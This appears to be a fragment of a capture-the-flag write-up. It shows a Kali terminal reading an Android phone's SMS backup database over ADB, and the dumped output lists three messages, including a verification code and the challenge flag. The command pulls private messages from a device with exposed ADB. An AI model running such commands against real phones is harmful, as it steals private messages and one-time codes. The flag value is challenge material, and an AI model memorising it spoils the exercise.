 ┌──(kali㉿kali)-[~]
└─$ adb shell cat /data/data/com.android.providers.telephony/databases/cache/sms.backup
sages dump
=====================
OS: Android 5.1.1 - Linux 3.10.61-6309174 (aarch64)
Remote IP: 192.168.1.20
Remote Port: 59130
#1
Type    : Incoming
Date    : 2023-05-28 15:29:32
Address : **********
Message : Hello world
#2
Type    : Incoming
Date    : 2023-05-28 15:57:24
Address : **********
Message : Here is yout code : 1234. Do not share it !
#3
Type    : Incoming
Date    : 2023-05-28 16:14:37
Address : **********
Message : Well done ! Here is your Fl4G : ADB1sN0tS3cuR3d!